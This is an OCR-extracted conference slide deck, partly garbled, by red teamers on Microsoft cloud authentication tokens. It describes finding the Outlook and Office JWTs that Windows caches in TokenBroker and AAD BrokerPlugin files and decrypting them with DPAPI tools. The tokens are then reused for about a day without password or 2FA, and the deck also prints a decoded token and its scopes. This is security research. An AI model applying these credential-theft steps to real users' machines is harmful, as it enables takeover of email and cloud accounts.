

## Microsoft cloud authentication tokens there are no more secrets Konstantin Evdokimov / Nikolay Dolbin MIS / Sber

Moscow, August 26, 2022



# 微软云认证令牌 — 没有更多的秘密

 $\ddot{\mathbf{a}}$ 

开发者一/研究员二

公司 / 银行

莫斯科,2022 年 8 月 26 日

## @whoami WhoAreWe

RedTeamer'ы / Pentester'ы / Researcher'ы Konst + Nick =  $\sim$ 20 years of infosec skills Web + Infra + Crypto We love Burp, Python, IDA, C++, Beer github.com/mis-team

3

FF ONE 2022

# At the beginning (s chego vsjo nachjalos)

RedTeams –> Attack stage –> Analyze stage

RedTeams / analyze stage – checking information from inside infrastructures RedTeams / analyze stage – checking information from users, admins PCs Users/admins PCs

4

- browsers passwords/cookies (Chrome, Edge, FF, Opera, etc)
- password managers (KeePass, LastPass, OnePass, etc)
- emails
- docs/pics/etc

# At the beginning (s chego vsjo nachjalos)





FF ONE 2022



Where is it., ???

6

# At the beginning <del>(s chego vsjo nachjalos)</del>

Emails….

… Microsoft Outlook …

… Ms Outlook + Office365 …

… Ms Outlook + Office365 + 2fa …

Emails….

- Offline PST parsing -> 2.. 4... 6.. 8.. Gb
- Online EWS -> must have 2fa
- In-place PST parse …
- Continuously analyze …

## Outlook + Office365 = ...





 $\mathbf{r}_e$ 

## JWT-Json Web Tokens



### Base64Header.Base64Payload.Base64Signatute

**Encoded** PASTE A TOKEN HERE

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.ey JzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Ikpva G4qRG91IiwiYWRtaW4iOnRydWUsImlhdCI6MTUx NjIzOTAyMn0.NHVaYe26MbtOYhSKkoKYdFVomg4  $i8ZJd8 -$ 

RU8VNbftc4TSMb4bXP313Y1NWACwyXPGffz5aXH c61ty1Y2t4SWRqGteragsVdZufDn5B1nJ19pdR\_ kdVFUsra2rWKEofkZeIC4yWytE58sMIihvo9H1S cmmVwBcQP6XETqYd0aSHp1gOa9RdUPDvoXQ5oqy gTqVtxaDr6wUFKrKItgBMzWIdNZ6y709E0DhEPT bE9rfBo6KTFsHAZnMg4k68CDp2woYIaXbmYTWcv bzIuH07\_37GT79XdIwkm95QJ7hYC9RiwrV7mesb Y4PAahERJawntho0my942XheVLmGwLMBkQ

#### Decoded EDIT THE PAYLOAD AND SECRET



**VERIFY SIGNATURE** 

#### RSASHA256 (

 $hase64$ llr] $Fncode(header) + "$ 

## JWT-Json Web Tokens

## Base64Header.Base64Payload.Base64Signatute



Shm+BrQhqxZT0q7dI=",

DAFC\_KhCPv7y\_JGwBPB0T



**Comparementation** 

# JWT – BurpSuite

Linux:

apt install jwt

echo eyJhbGc…. | jwt –show -

Burp:

Bapp: Json web tokens (JWT4



 $\mathcal{L}_{\mathcal{R}_1}$ 

FF **ONE** 2022

## JWT-Json Web Tokens

## Outlook JWT - RSA256 Sign

### **Decoded IWT**

Headers  $= 1$ 

- ""typ" "JWT"
- " "nonce": "tnpsmClNKnqJopI0GCvBK2b6C7qzESYLGt-Tix8wxrc",

 $"$ alq": "RS256";

- . "x5t": "2ZQpJ3UpbjAYXYGaXEJl8lV0TOI",
- "kid": "2ZQpJ3UpbjAYXYGaXEJl8lV0TOI"

### Payload =  $\{$

- "aud": "https://outlook.office365.com/",
- "iss": "https://sts.windows.net/42940ae7-a3ea-4789-adc7-d717a8952ec0/",
- "iat": 1660753360
- hbf": 1660753360
- "exp": 1660845378,
- $-$  "acct": 0,
- " "acr": "l",
- . "aio": "AVQAq/8TAAAADtaUsoEtaOKskIde6lXb+OSv4lRw5MwvPfB0THkexypjqDbjc3Il9nNJltRsVuwV5qzVoLq41n7TxUFkpWMfhpxzpT6hm+BrQhqxZT0q7dI=",

 $\mathcal{L}^{\mathcal{P}}$ 

- → "amr": [
- $\cdots$  "pwd",
- $\cdots$  "rsa".
- $\cdots$  "mfa"
- $\cdots$ ].
- ""app\_displayname": "Microsoft Office",
- ""appid" "d3590ed6-52b3-4102-aeff-aad2292ab01c",
- | "appidacr" "0",
- $\cdots$  "cnf":  $\cdot$  {
- "tbh": "Mxi3bGsK/K14iK+vNfX8RQPGwqbcHaAr4dYes9Mcs5o="



## Outlook JWT

## Outlook JWT – OK ! Let find it…

Microsoft…

… Windows …

… DPAPI (Data Protection API) …

## Hex: 01 00 00 00 D0 8C 9D Base64: AQAAANCMnd…

## Appdata\Local\Microsoft\TokenBroker\Cache

**В** « System (С:) > Пользователи > user > AppData > Local > Microsoft > TokenBroker > Cache Имя Размер Дата изменения Тип оступ 2e59c4281b6b3c36dbec229e833ac00a2d2... 17.08.2022 19:52 Файл "TBRES" **19 KB** стол ж 4b3668b8253b041065c0cfdb32de3e5c067... 24 K<sub>B</sub> 17.08.2022 19:30 Файл "TBRES" 5a2a7058cf8d1e56c20e6b19a7c48eb2386... Файл "TBRES" 7<sub>KB</sub> 17.08.2022 19:51 5cc1b8137adca6dfe31d8a5b475958f4ab0... гы 17.08.2022 19:52 **18 KB** Файл "TBRES" **ACAC IACATA TALL** 



) E E

ONE

2018

12

November 15 - 16

DPAPI inside DPAPI Blob

First Bytes: 01 00 00 00 D0 8C 9D DF 01 15...

Hex: 01 00 00 00 D0 8C 9D DF 01 15...

Base64: AQAAANCMnd8BFdER..

Cryptoprovider GUID: df9d8cd0-1501-11d1...

20:09 / 42:21 · DPAPI inside System Masterkey >

## Outlook JWT – .tbres files

{"TBDataStoreObject":{"Header":{"ObjectType":"TokenResponse","SchemaVersionMajor":2,"Schem| |aVersionMinor":1},"ObjectData":{"SystemDefinedProperties":{"RequestIndex":{"Type":"InlineB ytes","IsProtected":false,"Value":"FSH2lthibI6BJ8AoSrmH/xl085o="},"Expiration":{"Type":"In lineBytes","IsProtected":false,<mark>'Value":"gEFesIqx2AE="}|</mark>"Status":{"Type":"InlineBytes","IsP rotected":false,"Value":"AAAAAA=="},"ResponseBytes":{"Type":"InlineBytes","IsProtected":tr

### ue, "Value": "AQAAANCMnd8BFdERiHoAwE/

Cl+sBAAAA7M+i5CtWKU2ZSq+J80EFMgAAAAACAAAAAAAQZgAAAAEAACAAAABfV4QzVSngfRvHcK/ aS7xf6NuNmBAgOTfP1z8NjzlaMwAAAAAOgAAAAAIAACAAAAAAfKMc7Yuvv7oRGy8Mgffbuhw6K/Q6uMoPKwntvXiz8 bAHAADL6QUclH5gxhDNuQQY+yvjJh1j+ZibQUrm76MbaYZk0IUHE7PJsEoOviNJgvlhnhNm3ZZYYOJtvc0xdFnq0ph pStXHzNVFT4llwBa5Rc3/+uV0y2Dq7SwfXHD9qwS6FGMdLDBW6M7EE0Thz4YPFos5aAny9hAli+PaB2P0NPUP6qZvD jkEkp8oQlJS1nKvyt4zA/9J/MO6KEn5n2mkAbYWRIcCokZhJ5RyYpArYnS3R3kDowZBlDyIUxhjXFuI5qzV92sCr8i /h5Hhrxy2oQ1E2x9I5uLp4gXAEn+c7vGFaKkg+P0f1NerJJr77JF6yH7cHV2drQ+0+ugxv3dA6usBeRnXtf0U0IVFi 0JiasYfALZxkkCiH+LUY06C9G0+NRUblML2cKypTaqnDw3kj7ymjq6IpZLEoEcfEpxmjxHsjaizLFmRduivtUulx2Y RerEe9tBPMBIXhqDCPK0wW/HNmxcpD+g7wFIuZEVj7+MIQ4j1qD2VJdjairo/

IjljsvnrKzrO4t7XMt0ZhUqQA8S2XEH7HhxvSOENczaSZkQ+QDAOeR4GlAkaM4eOqpiX2hd2ruAFo4kw9zcPBUQ/ lk0A5vkBUpMqDxZQPoseDvEd6/xTI11PHhKETDXGVuB253wBveJ61HyutF0y7q3rSq0W+qt0XyviGI+i65Y8fU+cUB

## Outlook JWT – OK ! Let's find it…

Microsoft…

… Windows …

… DPAPI (Data Protection API) …

… User Context –> DPAPIck3 (filegeneric.py)



## Tokenbroker Data store object file





 $\mathbf{r}_\mathrm{c}$ 

# Microsoft JWT - Decode with JWT4B

FF **ONE** 2022

**William School Concern Concern Concern** 

#### Decoded JWT

Headers  $=$  {

- " "typ" "JWT", " "nonce": "hXadEyaJUdOGCake8b2YsE2fsUyNHmWIQMRf9z8yRHE",
- "alq": "RS256",
- "x5t": "2ZQpJ3UpbjAYXYGaXEJl8lV0TOI",
- "kid": "2ZOpJ3UpbiAYXYGaXEJl8lVOTOI"
- 

### Payload =  $\{$

- ."aud": "https://outlook.office.com/",
- . "iss": "https://sts.windows.net/42940ae7-a3ea-4789-adc7-d717a8952ec0/",
- "iat": 1660662333.
- "nbf": 1660662333,
- "exp": 1660760245,
- $-$ "acct": 0,
- $-$  "acr" $-$  "l",
- . "aio": "AVQAq/8TAAAASai0e7FQVCFsDvRlI/0tVNlKmIfzS2ghWFhsAyjDicRxS07LqSDi08+llzW8rJ+UfPKIEYYbwhtfiiRWBwQ8SL2kICxtNTQi++QJ0LqFznU=",



"puid": "100320021C6419AB",

"rh": "0.AX0A5waUOuaiiUetx9cXaJUuwAIAAAAAAPEPzaAAAAAAAACcAOc."

"Calendars.ReadWrite-Contacts.ReadWrite-EWS.AccessAsUser.All-Files.Read.All-Files.ReadWrite.All-Files.ReadWrite.Shared-Group.ReadWrite.All

"sid": "t29ae692-0614-4938-9dd6-42t91bta85bd",

.zlHR CBLrv9x8uP6tYnE kaXzlFrjaNMBr6pc",

"tid": "42940ae7-a3ea-4789-adc7-d717a8952ec0",

."unique name": "atester@kkse44.onmicrosoft.com".

""upn": "atester@kkse44.onmicrosoft.com",

"uti": "gsJJa8X6NUu-nVcD4mxDAA",

 $"$  "ver": " $1.0"$  .

· "wids": [

"b79fbf4d-3ef9-4689-8143-76b194e85509" . . . .

 $\cdot \cdot$  ] ,

## Microsoft TokenBroker JWTs

Valid 25 - 27 hours

Tenant ID

User SPN

More user/PC info

… Microsoft Outlook …

… Ms Teams …

… Ms OneDrive …

… Ms Windows (Microsoft Active Directory) … … Ms Graph -> MS XXX …

16

FF

# Searching AAD

Valid about 27 hours

… but Outlook works more than 27 hours w/o password/2fa re-entry

Starting to search something…

…Outlook + ProcessMonitor …aadcore.dll



17

F 3

2022

…\AppData\Local\Packages\Microsoft.AAD.BrokerPlugin\_cw5n1h2txyewy\LocalState

## Decrypting AAD .def files

## We didn't know that it was DPAPI-NG

